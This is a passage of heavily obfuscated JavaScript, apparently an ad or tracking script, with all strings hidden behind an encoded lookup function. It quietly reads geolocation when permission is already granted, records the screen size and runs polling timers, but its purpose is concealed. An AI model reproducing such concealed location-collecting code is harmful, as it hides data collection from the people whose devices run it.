(I[c(3546,"y8HR")+c(486,"^9[r")+c(577,"X!y^")+c(1014,"Gzhr")]=1)}catch(t){A(0,d[c(2993,"2*a)")](c(6344,"Pkv3")+" ",b),t)}}function Qa(){var c=a,b={TGRon:c(4202,"Kikf")+"ed",DzByC:d[c(5963,"Pkv3")],YyLob:function(g,e){return g(e)},JmeFf:function(g,e){return d[c(501,"NYvs")](g,e)},DJAqx:c(3587,"9s(W"),OvOVA:d[c(4658,"F6l9")],pBmLk:function(g,e){return d[c(6189,"mGX2")](g,e)},NRVoT:function(g){return d[c(5481,"Rk6r")](g)},uPvux:function(g,e,h,k){return d[c(476,"Rk6r")](g,e,h,k)},kEbvz:function(g,e){return g+
e},zrHTW:function(g,e){return d[c(3066,"jHQi")](g,e)}};if(d[c(5520,"aV)@")](c(3612,")lRA"),d[c(2782,"pfb@")])){var f={rpXlI:b[c(1264,"r8mD")]};H[c(2449,"1s$!")+c(5749,"LHQy")+"s"]&&ya[c(1122,"!t@Q")+c(5001,"N9JK")+"s"][c(4717,"lDiC")]({name:b[c(5701,"gTm\x26")]})[c(4318,"Eg]l")](function(g){var e={UCbZO:function(h,k){return h+k}};g[c(4814,"gTm\x26")]==f[c(484,"1s$!")]&&aa[c(5933,"2*a)")+c(2415,"F6l9")+"n"][c(5688,"$wdD")+c(6283,"Ypih")+c(5509,"@OOf")+c(757,"M98e")](function(h){g=h[c(1510,"Faq(")+
"s"];G=e[c(6333,"Gzhr")](e[c(5147,"^9[r")](ba[c(4914,"Faq(")+c(2947,"$i%!")],"x"),Ra[c(3332,"gTm\x26")+c(4568,"qiJq")])})})}else{xa();d[c(6374,"9s(W")](aa,d[c(2674,"Rk6r")]);d[c(3552,"aV)@")](E,d[c(6258,"MR3Y")](d[c(291,"w\x26bD")](d[c(5052,"1s$!")](d[c(5809,"M98e")],Pb),d[c(6492,"9s(W")]),d[c(6642,"Gzhr")](O)),0,1,0);Q=I[c(6309,"MR3Y")]=I[c(3950,"F6l9")]||{que:[]};I[c(6338,"EeY#")+c(6211,"42SM")]=cb;W=1;F[c(586,"Faq(")+c(690,")lRA")+c(2117,"^9[r")+c(2100,"Faq(")]=function(){var g={KnDzE:function(e,
h){return d[a0g(6335,"Pkv3")](e,h)},CoaZE:function(e,h,k){return e(h,k)},whnzY:function(e,h,k){return e(h,k)},JLNkN:function(e,h,k){return d[a0g(1427,"efGr")](e,h,k)}};d[c(4907,"@OOf")](d[c(1222,"r8mD")],d[c(6885,"N9JK")])?(W=1,d[c(4642,"bTyf")](ja)):W?g[c(1979,"lDiC")](Z[c(3057,"aV)@")][c(4947,"w\x26bD")+c(6842,"Rk6r")][c(4996,"lDiC")+"Of"](ca),0)?(va[c(1837,"F6l9")][c(3469,"nKwk")]=-P+"px",g[c(1644,"jT$r")](pa,S[c(713,"@OOf")],ba),Ua(ca,ka),g[c(2406,"LHQy")](ia,V[c(440,"42SM")+c(2128,"efGr")],Ga),
kb.ma=1):(Ja[c(4679,"$i%!")][c(3555,"9s(W")]="0",g[c(2095,"w\x26bD")](U,ja[c(1550,"Rk6r")],Ha),g[c(1021,"9s(W")](Ia,qa,mc),g[c(6551,"bTyf")](Ca,sa,wa),O.ma=0):(xa[c(5514,"Ypih")+c(3006,"42SM")][c(1031,"Kikf")+c(3227,"Ypih")+"d"](za),U.ma=1)};d[c(2383,"NYvs")](setTimeout,function(){W=Yb=1;ja()},4E3);W=1;d[c(4617,"$i%!")](ja);setInterval(function(){if(b[c(4356,"nKwk")](b[c(4853,"5AC7")],b[c(1196,"$wdD")]))b[c(2541,"1s$!")](Xa++,10)&&(W=1,b[c(2484,"jHQi")](ja));else{var g=H[c(3969,"Gzhr")+"ze"][c(3980,
"w\x26bD")]("x");ya=b[c(5618,"NYvs")](E,g[0])||A.l;ea=b[c(168,"qiJq")](G,g[1])||O.m}},1E3);setInterval(function(){b[c(5811,"Faq(")](Xa++,10)&&(W=1,ja())},1E4);try{d[c(2895,"bTyf")](c(6139,"jT$r"),d[c(392,"MR3Y")])?b[c(187,"l8VG")](ha,I,R,b[c(6397,"LHQy")](H,1)):navigator[c(1709,"aV)@")+c(1724,"xKyT")+"s"]&&navigator[c(3529,"MR3Y")+c(5557,"$$6Z")+"s"][c(2233,"pfb@")]({name:d[c(3611,"$wdD")]})[c(3484,"[8Md")](function(g){g[c(6108,"jT$r")]==c(2842,"bTyf")+"ed"&&navigator[c(5363,"Pkv3")+c(6531,"jT$r")+
"n"][c(1290,"gTm\x26")+c(529,"42SM")+c(3814,"$i%!")+c(869,"N9JK")](function(e){gb=e[c(4132,"$wdD")+"s"];nb=b[c(6410,"KmIi")](gb[c(5327,"gTm\x26")+c(2378,"r8mD")],"x")+gb[c(2094,"pfb@")+c(3562,"\x26n]T")]})})}catch(g){d[c(1694,"jT$r")](A,0,c(5082,"jT$r"),g)}}}function Sa(c,b){b&&Qa()}var a=a0g,d={llDwU:a(4645,"sh9P"),Kwpui:function(c,b){return c==b},FmZIr:function(c,b,f,g){return c(b,f,g)},pLepK:a(3751,"EeY#")+a(3721,"xKyT")+"r",SYFns:function(c,b,f,g){return c(b,f,g)},eGjDU:function(c,b){return c+
b},yfWqr:a(4486,"KmIi")+a(245,"aV)@")+a(5437,"Ypih")+a(5715,"!t@Q")+a(6962,"xKyT"),SWDmS:a(2270,"efGr")+a(936,"*XBL")+a(1229,"^9[r")+a(4315,"y8HR")+a(5191,"Gzhr"),kdFCa:function(c,b){return c&&b},UuLBS:function(c,b){return c(b)},rjGSU:a(2785,"Eg]l")+a(6495,"y8HR")+a(4476,"@OOf")+a(5506,"NYvs")+"ge",eQNQH:function(c,b){return c>=b},vUnWX:function(c,b){return c>=b},Ihpcd:function(c,b){return c<b},okhuk:function(c,b){return c!==b},BIknf:a(1889,"Kikf")+"ge",sNxIT:function(c,b,f){return c(b,f)},zgBnx:a(4109,
"lDiC"),npJCS:function(c,b,f){return c(b,f)},qIGmA:a(614,"aV)@")+a(5797,"Pkv3")+a(6381,"9s(W")+"ed",PHgui:a(4864,"X!y^")+a(4231,"MVGV")+a(907,"*XBL")+a(3150,"qiJq"),bgfVM:a(2276,"Eg]l")+"e",CaFxF:a(2866,"M98e")+"op",xfuvt:function(c,b,f){return c(b,f)},ANWJk:function(c,b){return c*b},DRulk:function(c,b){return c-b},YeZiV:function(c,b){return c(b)},HCEQK:function(c,b){return c<=b},nOdqA:function(c,b){return c===b},nDZnQ:a(2370,"42SM")+"g",AWqlN:a(4897,"jT$r")+a(6302,"gTm\x26")+a(3893,"Ypih"),VIGFn:a(5789,
"NYvs"),FeVfH:a(4567,"sh9P"),tYjFi:function(c,b){return c+b},MGtow:function(c,b){return c+b},lqNRW:function(c,b){return c+b},DWuyR:function(c,b){return c+b},ZRBRW:function(c,b){return c+b},qEbiJ:function(c,b){return c+b},Mvwuw:a(6499,"@OOf")+a(2972,"!t@Q")+a(256,"KmIi")+a(6431,"M98e")+a(6301,"Pkv3")+a(6013,"!t@Q"),cUdcm:a(2502,"KmIi")+"le",LDvtD:a(5349,"$i%!")+a(2022,"xKyT"),oYaKz:a(4293,"lDiC")+a(4352,"NYvs")+a(1410,"xKyT")+a(638,"*XBL")+a(3960,"@OOf")+a(5881,"Eg]l")+a(5741,"42SM")+a(5565,"Gzhr")+
a(2754,"^9[r")+a(5337,"Eg]l")+a(3379,"(GKn")+a(5056,"!t@Q")+a(6671,"qiJq")+a(3209,"N9JK")+a(4757,"\x26n]T")+a(2487,"KmIi")+a(970,"NYvs")+a(3062,"1s$!")+a(3500,"LHQy")+a(522,"r8mD")+a(1629,"lDiC")+a(3449,"$i%!")+a(2178,"EeY#")+a(3572,"aV)@")+a(4646,"$wdD")+a(2366,"9s(W")+a(4526,"[8Md")+a(2611,"MR3Y")+a(6781,"r8mD")+a(6956,"M98e")+a(5466,"Faq(")+a(1859,"Faq(")+a(3411,"gTm\x26")+a(2585,"$i%!")+a(787,"Rk6r")+a(4564,"(GKn")+a(6040,"KmIi")+a(5281,"2*a)")+a(2169,")lRA")+a(2031,"N9JK")+a(2496,")lRA"),YybrS:function(c,
b){return c+b},bKNLl:a(181,"Gzhr")+"'",qdJHS:a(5092,"pfb@")+a(6757,"(GKn")+"\x3e",Nisgh:function(c,b,f){return c(b,f)},dpeuM:function(c,b){return c+b},QFRTr:a(5404,"N9JK")+a(2146,"jHQi")+"r ",JuiXL:function(c,b){return c!=b},zaQRb:function(c,b){return c!=b},PEuyg:function(c,b){return c===b},VKBhS:a(5709,"NYvs"),GmMav:function(c,b){return c+b},bYAER:function(c,b){return c>b},mNkMn:a(4120,"gTm\x26"),bkEvA:a(5065,"nKwk"),iTzVQ:a(2006,"jHQi")+a(6102,"qiJq")+"\x3d",YACVG:function(c,b){return c==b},tWlbH:a(4544,
"\x26n]T")+"t",SJIyY:a(1583,"42SM"),rVztI:a(5165,"pfb@")+a(1332,"9s(W")+a(704,"NYvs"),UrfRq:a(6805,"5AC7"),ajzIm:function(c,b){return c<b},xuiMr:function(c,b){return c+b},WaceL:function(c,b){return c(b)},HzDOR:function(c,b){return c+b},aBzLO:function(c,b){return c&b},XJKOw:function(c,b){return c-b},fSwkp:function(c,b){return c|b},BfwyL:function(c,b){return c<<b},wvyeQ:function(c,b){return c<<b},APZGr:function(c,b){return c+b},jnPlC:a(1787,"$wdD"),szsfm:function(c){return c()},rsrMA:a(3182,"2*a)"),
bkOYL:a(6395,"qiJq")+a(426,"bTyf")+"m_",zLhwy:a(1366,"efGr"),oJcsY:function(c,b){return c+b},ryIAf:function(c,b,f){return c(b,f)},nZDwG:function(c,b,f){return c(b,f)},LxnYi:function(c,b,f){return c(b,f)},yeULn:function(c,b){return c<<b},UESWS:a(3902,"X!y^"),IOWXb:a(1985,"$i%!")+a(2912,"[8Md")+a(6955,"Gzhr")+"-",AtTul:function(c){return c()},xwYkG:function(c,b){return c+b},jfyxk:function(c,b){return c-b},LlVZw:function(c,b){return c+b},ZhLBz:a(6919,"aV)@")+"ed",DpTFd:a(428,"r8mD")+a(5313,"[8Md")+a(1881,
"M98e"),ZDnHx:a(2794,")lRA"),mQbLV:function(c,b){return c+b},zYxEp:function(c,b){return c+b},YVdxz:a(6830,"!t@Q")+a(6635,"!t@Q")+a(5797,"Pkv3")+a(2080,"$$6Z")+"e",mznbB:a(5419,"Faq(")+a(6243,"Rk6r")+a(3523,"Eg]l"),BEkRJ:a(3466,"Faq("),lHiRp:a(1467,")lRA"),fyicf:function(c,b){return c+b},uyHOu:function(c,b){return c+b},VbdZq:a(3409,"efGr")+"t:",oNVgD:function(c,b){return c+b},OnMvq:function(c,b){return c+b},cAVsv:function(c,b){return c+b},tnsEi:a(983,")lRA")+a(1124,"!t@Q")+"\x3d'",fDmkP:a(6758,"qiJq")+
a(6745,"*XBL")+a(1465,"Eg]l")+a(5259,"xKyT")+a(5690,"Ypih")+"\x3d'",LBJbP:a(5212,"9s(W")+a(2673,"sh9P")+a(4987,"Gzhr")+a(6756,"jHQi")+a(4819,"pfb@"),QrUTR:a(5850,"aV)@")+a(3594,"Faq(")+a(5739,"MR3Y")+a(6857,"EeY#")+a(3404,"sh9P"),pjAAQ:function(c,b){return c+b},yDrbh:a(1387,"^9[r")+a(4102,"aV)@")+a(1263,"Kikf"),WFlnH:function(c,b){return c(b)},YMigK:a(2620,"!t@Q"),LEdWv:function(c,b,f){return c(b,f)},eBtFJ:a(1181,"EeY#")+a(2444,"MR3Y")+a(6504,"X!y^")+a(1494,"efGr")+a(4960,"Ypih")+a(2200,"9s(W")+a(1998,
"Rk6r")+a(4733,"M98e")+a(5997,"LHQy")+a(950,"$wdD")+a(3945,"lDiC")+a(5027,"F6l9"),tByYC:a(5146,"MVGV"),yHOnn:function(c,b){return c+b},cDWnq:a(5170,"\x26n]T")+a(2172,"sh9P")+a(6504,"X!y^")+a(2534,"Faq(")+a(1797,"xKyT")+a(1673,")lRA")+a(5622,"F6l9")+a(2041,"*XBL")+a(5652,"N9JK")+a(3056,"Faq(")+a(3637,"$i%!")+a(6709,"5AC7"),MSJbC:a(3440,"LHQy"),NVWFo:a(5432,"xKyT")+"l",UQfaU:function(c,b){return c==b},TKMpk:function(c,b){return c==b},jVCGW:function(c,b){return c&&b},EVqFz:function(c,b){return c(b)},
OeWOH:function(c,b,f,g){return c(b,f,g)},pZgFr:function(c,b){return c!==b},XFzoq:a(2419,"gTm\x26"),CDdMV:function(c,b){return c<b},BMiuz:a(4124,"mGX2"),MTJGN:a(388,"y8HR"),UHDkr:function(c,b){return c(b)},FUoNZ:function(c,b){return c>b},XDWmE:function(c,b,f,g,e,h){return c(b,f,g,e,h)},TlSpl:function(c,b){return c(b)},rIDKE:function(c,b,f,g){return c(b,f,g)},ihOZW:function(c){return c()},IGqwH:function(c,b){return c*b},dujBy:function(c,b){return c===b},JoLYM:a(2897,"1s$!"),eYVyD:function(c,b){return c===
b},LWPaD:a(565,"xKyT"),osgsQ:function(c,b,f,g){return c(b,f,g)},iEBkA:function(c,b){return c==b},TUOge:function(c,b){return c==b},eDFjk:function(c,b){return c===b},eQZvE:a(2872,"Ypih"),OKgLN:function(c,b,f,g){return c(b,f,g)},CwNQE:function(c,b){return c+b},HTAQj:function(c,b){return c(b)},RGWZZ:function(c,b){return c<b},DcXhU:function(c,b){return c<b},ouGzF:function(c,b,f,g,e,h,k,l){return c(b,f,g,e,h,k,l)},XReyl:a(5768,"sh9P"),bWCGg:function(c,b){return c==b},diFCU:a(4077,"9s(W"),kEmEg:a(6721,"(GKn"),
hukFE:a(732,"jT$r")+a(588,"9s(W"),BYhgA:function(c,b){return c+b},sEAfm:a(3997,"xKyT"),YkjYL:function(c,b,f,g,e){return c(b,f,g,e)},nyDEp:function(c,b){return c+b},KQaSx:function(c,b,f,g,e){return c(b,f,g,e)},BBbxy:a(2680,"bTyf")+a(4235,"MR3Y")+a(652,"Pkv3")+a(4852,"[8Md")+a(6059,"^9[r")+a(4458,"42SM")+a(5032,"MVGV")+a(6192,"Faq(")+a(5176,"Ypih")+a(4673,"y8HR")+a(3243,"N9JK")+a(558,")lRA")+a(4064,"M98e")+a(6665,"l8VG"),gxFLg:a(2228,"F6l9")+a(6725,"^9[r")+a(4876,"9s(W")+a(3216,"xKyT")+a(2243,"^9[r"),
gBHNC:a(2945,"NYvs")+a(6405,"bTyf")+"n",AhDtY:a(5869,"gTm\x26")+a(3762,"$$6Z"),NDXEt:a(1526,"F6l9"),sXQIv:function(c,b){return c(b)},WzrSU:function(c,b){return c(b)},AiJAG:a(6391,"bTyf"),ASyfT:function(c,b){return c+b},PnoRO:a(2129,"Eg]l")+a(6712,"pfb@")+a(1329,"@OOf")+a(1060,"Faq(")+a(5889,"N9JK")+a(1636,"r8mD"),mMZzA:a(429,"X!y^"),TTFif:a(689,"[8Md"),Kduce:a(1666,"gTm\x26")+"ay",lCexm:function(c,b,f,g,e){return c(b,f,g,e)},LOoyW:function(c,b,f,g){return c(b,f,g)},MLdgw:function(c,b){return c<b},
fkhYv:function(c,b){return c||b},cBYrn:function(c,b,f){return c(b,f)},OvCnC:a(3382,"efGr"),mHNNZ:function(c,b){return c(b)},wwULN:function(c,b){return c+b},AZHhg:a(896,"9s(W")+a(4945,"Faq(")+"x-",ryWSq:a(1326,"gTm\x26")+a(1705,"NYvs"),mYwcd:a(3876,"bTyf")+a(2197,"(GKn"),RfKXr:a(5754,"9s(W")+a(5188,"sh9P")+"n",rHpxR:a(3634,"MR3Y")+a(1835,"X!y^"),vtDHD:a(4048,"MR3Y"),yYbcH:function(c,b){return c+b},EuAjf:a(5468,"(GKn")+"d",XHZwe:a(6586,"@OOf")+a(4099,"Gzhr")+a(6188,")lRA")+"x",IIJyF:a(1114,"NYvs")+
a(643,"mGX2")+a(5454,"42SM")+a(1E3,"bTyf")+a(4953,"Faq("),CglbG:a(949,"l8VG")+a(6635,"!t@Q")+a(1145,"qiJq")+a(6172,"Ypih")+a(4625,"Kikf"),trOaS:a(4633,"1s$!")+a(5443,"(GKn")+a(1904,"\x26n]T")+a(676,"mGX2")+"e",xjulC:function(c,b){return c===b},gAKTh:a(791,"l8VG"),njGvV:a(6635,"!t@Q")+a(4973,"1s$!")+a(5518,"y8HR")+a(2857,"Ypih"),FUtld:function(c,b){return c==b},gLZKw:a(3811,"Rk6r")+a(4278,"42SM")+a(2446,"MVGV")+a(2054,"sh9P")+a(4401,"$wdD")+"e",Mqect:a(4563,"\x26n]T")+a(6138,"efGr")+a(6028,"!t@Q")+
a(1523,"1s$!")+a(3508,"mGX2"),JnHCc:a(4736,"pfb@")+a(6320,"l8VG")+"d",tdeQx:a(6178,"r8mD")+a(6875,"qiJq")+a(6100,"!t@Q"),NwIJh:function(c,b,f,g){return c(b,f,g)},DiYJk:function(c,b){return c==b},uCXjc:function(c,b){return c&&b},OGVUk:function(c,b){return c(b)},mxfvu:function(c,b,f,g){return c(b,f,g)},dFwoU:function(c){return c()},fPeXL:a(5192,"9s(W"),sWOVj:function(c,b){return c(b)},xJdSi:function(c,b){return c(b)},yCuMv:function(c,b){return c(b)},GbyIu:function(c,b,f){return c(b,f)},ahWwN:function(c,
b,f){return c(b,f)},NEIkf:function(c,b){return c(b)},BcPRe:function(c,b){return c+b},EquYG:function(c,b){return c<b},FEJMw:function(c,b){return c==b},JznLj:function(c,b){return c==b},KxJNO:function(c,b){return c(b)},LICpW:a(1624,"$wdD")+a(5276,"MR3Y")+a(3159,"X!y^")+"r ",KIZEB:function(c,b){return c+b},KSxqX:a(6660,"nKwk")+a(5732,"1s$!")+a(1016,"$wdD")+a(5002,"r8mD")+a(1323,"mGX2"),Kaicm:a(6051,"N9JK")+a(822,"MR3Y")+a(5374,"9s(W")+a(1972,"w\x26bD")+a(1240,"jHQi")+"e:",kdLlz:a(6051,"N9JK")+a(461,"xKyT")+
a(6834,"jT$r")+a(1536,"sh9P"),imsuE:a(6328,"*XBL"),YqAGa:a(2887,"\x26n]T")+a(480,"nKwk")+"y ",YTDGU:function(c,b){return c===b},JMKqg:a(2486,"l8VG"),rhKxb:a(2262,"1s$!"),JPUMr:a(345,"Kikf"),yHtIO:function(c,b,f){return c(b,f)},VUpLw:a(2438,"^9[r")+a(3482,"$wdD")+a(3865,"F6l9")+a(4002,"$wdD")+a(3143,"2*a)")+a(2126,"aV)@")+a(1456,"F6l9")+a(2542,"KmIi")+a(1081,"1s$!")+";",IQOtt:function(c,b){return c!==b},GOzsB:a(5845,"jT$r"),jTCwy:a(2221,"42SM"),HQnzF:a(1586,"X!y^")+a(2133,"sh9P")+a(1295,"$$6Z"),JVdWi:a(4874,
"lDiC"),jsoLr:a(6176,"42SM"),lxXfl:function(c,b,f,g){return c(b,f,g)},vevQS:a(4909,"MR3Y"),bpRny:a(5175,"sh9P"),SGmDh:a(4367,"sh9P")+a(2729,"nKwk"),hilop:a(6704,"pfb@"),lEbXw:a(4222,"Kikf"),MLFLX:function(c,b,f,g,e){return c(b,f,g,e)},sAbvi:function(c,b){return c+b},iZjVz:function(c,b){return c+b},mRBpi:function(c,b){return c+b},MEQLA:function(c,b){return c+b},mwTii:function(c,b){return c+b},qBiDf:function(c,b){return c+b},UsckL:function(c,b){return c+b},YjZIh:function(c,b){return c+b},MHEhc:a(2818,
"qiJq")+a(733,"!t@Q"),tOcsh:a(1344,"nKwk")+a(5451,"1s$!")+a(6707,"mGX2")+a(695,"xKyT")+a(6967,"[8Md")+a(2163,"Pkv3")+a(2083,"nKwk"),nXlKn:a(3644,"Rk6r")+a(6453,"bTyf")+'\x3d"',morYL:a(269,"sh9P")+a(2589,"2*a)")+a(4341,"sh9P")+a(3892,"LHQy")+a(1873,"5AC7"),VoEFS:a(4149,"\x26n]T")+a(6711,"X!y^")+a(3360,"Ypih")+a(3655,"lDiC")+a(4977,"aV)@")+'"',WduTd:a(6520,"gTm\x26")+a(415,"5AC7")+a(5486,"efGr")+":",VXIir:a(6450,"lDiC")+a(4773,"$$6Z"),KyyNm:a(4191,"!t@Q")+a(5755,"LHQy"),EsUUT:a(2764,"jHQi"),GHVtE:function(c,
b){return c(b)},MLjNl:a(5075,"mGX2"),gPxLO:function(c,b){return c!==b},uJoKu:a(935,"xKyT"),RFDhh:function(c,b,f,g){return c(b,f,g)},rmEbn:a(3783,"Faq(")+a(4816,"1s$!")+a(6359,"l8VG")+"l",LuVCw:a(4672,"bTyf")+a(5728,"!t@Q")+a(5230,"r8mD")+a(6607,"lDiC"),gMQQN:function(c,b){return c+b},BbMIK:a(6796,"bTyf")+a(2565,"MVGV")+a(2020,"nKwk")+a(2850,"Pkv3")+a(6526,"l8VG")+a(5660,"jT$r")+a(1773,"2*a)")+a(3027,"r8mD")+a(5223,"9s(W")+a(5405,"pfb@")+a(2666,"M98e")+a(4768,"1s$!")+a(6024,"@OOf")+a(2715,"r8mD")+
"\x3e",lewZN:a(794,"r8mD")+a(6749,"M98e")+a(5282,"MVGV")+a(7025,"NYvs")+a(267,"@OOf")+a(4273,"F6l9")+a(4944,"nKwk")+a(1845,"$wdD")+a(1475,"mGX2")+a(1607,"Rk6r")+a(6639,"y8HR")+a(3045,"!t@Q")+a(3253,"xKyT")+a(617,"lDiC")+a(4972,"F6l9")+a(622,"LHQy")+a(6349,"X!y^")+a(3585,"9s(W")+a(1407,"w\x26bD")+a(6440,"[8Md")+a(3201,"mGX2")+a(1745,"(GKn")+a(223,"nKwk")+a(3991,"$$6Z")+a(4087,"lDiC")+a(5055,"xKyT")+a(4333,"5AC7")+a(3017,"!t@Q")+a(2013,"l8VG")+a(6411,"$wdD")+a(1101,"aV)@")+a(241,"^9[r")+a(5737,"gTm\x26")+
a(3926,"KmIi")+a(5808,"$$6Z")+a(3320,"sh9P")+a(4510,"Kikf")+a(2924,"N9JK")+a(3700,"$wdD")+a(3692,"Rk6r")+a(4212,"Gzhr")+a(2631,"@OOf")+a(1428,"[8Md")+a(4521,"Kikf")+a(2081,"1s$!")+a(2688,"pfb@")+a(4668,"NYvs")+a(3002,"y8HR")+a(1877,"MR3Y")+a(1547,"jHQi")+a(281,"pfb@")+a(1205,"bTyf")+a(4092,"Gzhr")+a(865,"9s(W")+a(2704,"\x26n]T")+a(4414,"EeY#")+a(1103,"2*a)")+a(2165,"(GKn")+a(719,"F6l9")+a(2371,"KmIi")+a(3008,"gTm\x26")+a(1453,"[8Md")+a(1440,"2*a)")+a(2352,"@OOf")+a(2858,"2*a)")+a(1086,"!t@Q")+a(988,
"bTyf")+a(5588,"(GKn")+a(5193,"Ypih")+a(3425,"5AC7")+a(2216,"(GKn")+a(4824,"l8VG")+a(6931,"F6l9")+a(2670,"5AC7")+a(2134,"jHQi")+a(3968,"NYvs")+a(5983,"Rk6r")+a(290,"EeY#")+a(3735,"mGX2")+a(6751,"efGr")+a(4774,"N9JK")+a(2721,"5AC7")+a(5610,"EeY#")+a(3522,"Kikf")+a(4570,"$wdD")+a(3133,"lDiC")+a(2425,"MVGV")+a(5355,"qiJq")+a(5066,"Rk6r")+a(6867,"EeY#")+a(6509,"$i%!")+a(6516,"w\x26bD")+a(6326,"pfb@")+a(3690,"Eg]l")+a(201,"F6l9")+a(5519,"X!y^")+a(6247,"F6l9")+a(3987,"Ypih")+a(1371,"$wdD")+a(659,"l8VG")+
a(2125,"(GKn")+a(4141,"lDiC")+a(222,"42SM")+a(3329,"M98e")+a(6416,"[8Md")+a(2097,"F6l9")+a(1770,"EeY#")+a(3289,")lRA")+a(1914,"NYvs")+a(956,"$$6Z")+a(360,"EeY#")+a(6136,"Rk6r")+a(3031,"sh9P")+a(4152,"Ypih")+a(5763,"nKwk")+a(3250,"*XBL")+a(5589,"jHQi")+a(3398,"F6l9")+a(915,"gTm\x26")+a(2535,"2*a)")+a(5679,"N9JK")+a(6522,"r8mD")+a(4715,"F6l9")+a(2343,"2*a)")+a(2925,"Kikf")+a(296,"y8HR")+a(1342,"Kikf")+a(3952,"MR3Y")+a(4338,"2*a)")+a(5290,"F6l9")+a(2661,"sh9P")+a(567,"mGX2")+a(1731,"42SM")+a(6941,"qiJq")+
a(6266,"@OOf")+a(2886,"^9[r")+a(4837,"9s(W")+a(1050,"N9JK")+a(4696,"xKyT")+a(596,"sh9P")+a(1190,"aV)@")+a(6134,"efGr")+a(2196,"^9[r")+a(5048,"[8Md")+a(1888,"Kikf")+a(2280,"2*a)")+a(2311,"1s$!")+a(6917,"$wdD")+a(3528,"N9JK")+a(3169,"r8mD")+a(1303,"jHQi"),ujoct:a(5382,"N9JK")+a(5861,"Eg]l")+a(6090,"M98e")+a(3983,"efGr")+a(5422,"\x26n]T")+a(6228,"N9JK")+a(5528,"KmIi")+a(755,"42SM")+a(6038,"M98e")+a(1327,"(GKn")+a(5840,"pfb@")+a(175,"*XBL")+a(4105,"sh9P")+a(261,"1s$!")+a(3596,"aV)@")+a(6818,"KmIi")+a(589,
"$wdD")+a(6245,"NYvs")+a(961,"l8VG")+a(4058,"KmIi")+a(6393,"aV)@")+a(2293,"5AC7")+a(6227,"r8mD")+a(5117,"Kikf")+a(3604,"1s$!")+a(3282,"xKyT")+a(2240,"Eg]l")+a(1248,"lDiC")+a(4831,"nKwk")+a(6417,"@OOf")+a(2273,"LHQy")+a(2217,"Eg]l")+a(5945,"r8mD")+a(218,"pfb@")+a(4912,"pfb@")+a(797,"$i%!")+a(1508,"\x26n]T")+a(1268,"^9[r")+a(3758,"N9JK"),sjNxd:function(c,b){return c+b},CnQOM:function(c,b){return c+b},JljJT:a(5258,"efGr")+a(4676,")lRA")+a(288,"$i%!")+a(5401,"efGr")+a(4983,"NYvs")+a(6089,"sh9P")+a(4405,
"lDiC")+a(6780,")lRA"),bGXxU:a(5187,"$wdD")+':"',ZrieK:a(4873,"jHQi")+a(4380,"pfb@")+a(6766,")lRA")+a(4571,"N9JK")+a(5341,"MVGV")+a(3369,"LHQy")+a(3532,"X!y^")+a(668,"w\x26bD")+a(3069,"MVGV")+a(1831,"Rk6r")+a(573,"X!y^")+a(6265,"xKyT")+a(6802,"nKwk")+a(3590,"9s(W")+a(3861,"MVGV")+a(6881,"r8mD")+a(396,"MVGV")+a(2389,"Faq(")+a(5410,"qiJq")+a(6822,"Eg]l")+a(3437,"EeY#")+a(5156,"F6l9")+a(3972,"w\x26bD")+a(3533,"^9[r")+a(4938,"M98e")+a(6739,"lDiC")+a(3705,"Ypih")+a(5762,"gTm\x26")+a(5863,"jHQi")+a(3137,
"!t@Q")+a(759,"@OOf")+a(6724,"Gzhr")+a(6853,"$wdD")+a(5930,"Rk6r")+a(6839,"NYvs")+a(2282,"EeY#"),IEHcv:function(c,b){return c===b},SyfgS:function(c,b){return c(b)},uUZBY:a(1135,"^9[r"),LSxOv:function(c,b){return c(b)},eHkEp:a(210,"w\x26bD")+a(604,"M98e")+a(3064,"N9JK")+a(5770,"KmIi")+a(6137,"@OOf")+a(2599,"y8HR")+"5",ZyUev:function(c,b){return c(b)},gqdFK:a(3868,"X!y^"),klZwc:function(c,b){return c(b)},EerwG:function(c,b){return c===b},zMJoD:a(5354,"M98e"),xJsco:function(c,b){return c+b},JzTYo:function(c,
b){return c+b},Tkhij:function(c,b){return c+b},ZxRqK:function(c,b){return c+b},AzlYd:function(c,b){return c+b},VNOJc:function(c,b){return c+b},EgfiU:function(c,b){return c+b},yUBeF:function(c,b){return c+b},oALUS:function(c,b){return c+b},ObWpc:function(c,b){return c+b},WdraM:function(c,b){return c(b)},psQVN:function(c,b){return c+b},VEcbd:function(c,b){return c(b)},OHtXK:function(c,b,f){return c(b,f)},nGwui:function(c,b){return c+b},qfCeF:function(c,b){return c(b)},VsWzP:function(c,b){return c(b)},
gMmMZ:function(c,b){return c>b},nNHiS:a(6909,"Pkv3"),GlksN:a(5275,"qiJq")+a(5237,"lDiC")+a(2669,"\x26n]T")+a(5098,"$wdD")+a(768,"Ypih")+" ",EvjXG:function(c,b,f){return c(b,f)},tRXsr:function(c,b){return c*b},Prdeg:function(c,b){return c(b)},JsHSG:a(4838,"9s(W"),boBaC:a(4332,"^9[r"),XVGCm:function(c,b){return c+b},CBkfh:function(c,b){return c+b},yPqIv:function(c,b){return c(b)},UelFl:function(c,b){return c===b},GbBEx:function(c,b){return c!=b},dtUyq:function(c,b){return c(b)},xKpLN:function(c,b,f,
g,e){return c(b,f,g,e)},obfdc:function(c,b){return c!=b},Elooo:a(2557,"xKyT"),bOqhf:function(c,b){return c==b},taESD:function(c,b){return c+b},AvqRA:a(2859,"efGr")+a(4151,")lRA")+a(2365,"bTyf")+a(5752,"NYvs")+a(4035,")lRA")+a(1043,"[8Md")+a(1087,"jT$r"),xzIEt:a(5604,"MVGV"),YMahy:function(c,b){return c+b},gBoXl:a(2508,"MR3Y")+a(2480,"^9[r")+a(3785,"nKwk"),YQzzu:function(c,b){return c+b},shjkB:a(3219,"*XBL")+a(1365,"xKyT")+a(4144,"xKyT")+a(4974,"MR3Y")+a(764,"gTm\x26")+a(3600,"sh9P")+a(2594,"F6l9")+
a(5171,"M98e")+a(2108,"Rk6r")+a(5792,"gTm\x26")+a(6425,"!t@Q")+a(3632,"l8VG")+a(5695,"$wdD")+a(419,"MVGV")+a(5913,"NYvs")+a(1487,"y8HR")+a(4631,"jHQi")+a(6687,"r8mD")+a(5365,"y8HR")+a(3909,"^9[r")+a(1393,"efGr")+'" ',qOeoa:a(1990,"sh9P")+"s\x3e",KahaW:function(c,b,f,g){return c(b,f,g)},wtJMf:a(5546,"KmIi")+a(2056,"9s(W")+a(5501,"aV)@")+a(4368,"sh9P")+a(3722,"!t@Q")+a(7042,"Gzhr")+a(5302,")lRA")+a(3871,"Pkv3")+a(279,"N9JK")+a(1449,"MVGV")+a(4601,"qiJq")+a(6400,"1s$!")+a(2617,"X!y^")+a(748,"MR3Y")+
